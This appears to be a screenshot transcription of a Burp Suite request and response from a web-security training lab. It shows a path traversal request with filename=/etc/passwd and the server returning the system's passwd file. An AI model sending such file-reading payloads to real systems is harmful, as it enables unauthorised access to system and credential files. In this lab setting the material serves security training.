 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0a6d0010041e4abfc01965a100c10050.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.63 Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: https://0a6d0010041e4abfc01965a100c10050.web-security-academy.net/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=aHFtXqgGgx6r6UoGU63YQy2BBIMsTFNb; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 2262
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Inspector
Selection 11
Selected text
/etc/passwd
Decoded from: URL encoding
/etc/passwd
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1